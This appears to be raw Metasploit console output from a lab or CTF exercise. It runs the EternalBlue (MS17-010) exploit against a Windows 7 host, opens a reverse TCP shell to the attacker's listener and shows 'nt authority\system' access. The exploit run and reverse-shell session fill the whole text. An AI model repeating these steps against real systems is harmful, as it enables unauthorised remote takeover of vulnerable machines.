 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.2.219:4444
[*] 10.10.16.43:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.16.43:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.16.43:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
x64 (64-bit)
[*] 10.10.16.43:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.16.43:445 - The target is vulnerable.
[*] 10.10.16.43:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.16.43:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
x64 (64-bit)
[*] 10.10.16.43:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.16.43:445 - Connecting to target for exploitation.
[+] 10.10.16.43:445 - Connection established for exploitation.
[+] 10.10.16.43:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.16.43:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.16.43:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.16.43:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.16.43:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.16.43:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.16.43:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.16.43:445 - Sending all but last fragment of exploit packet
[*] 10.10.16.43:445 - Starting non-paged pool grooming
[+] 10.10.16.43:445 - Sending SMBv2 buffers
[+] 10.10.16.43:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.16.43:445 - Sending final SMBv2 buffers.
[*] 10.10.16.43:445 - Sending last fragment of exploit packet!
[*] 10.10.16.43:445 - Receiving response from exploit packet
[+] 10.10.16.43:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.16.43:445 - Sending egg to corrupted connection.
[*] 10.10.16.43:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.16.43
[*] Command shell session 2 opened (10.9.2.219:4444 -> 10.10.16.43:49241) at 2021-06-27 12:42:05 -0400
[+] 10.10.16.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.16.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.16.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Jon\Documents>whoami
whoami
nt authority\system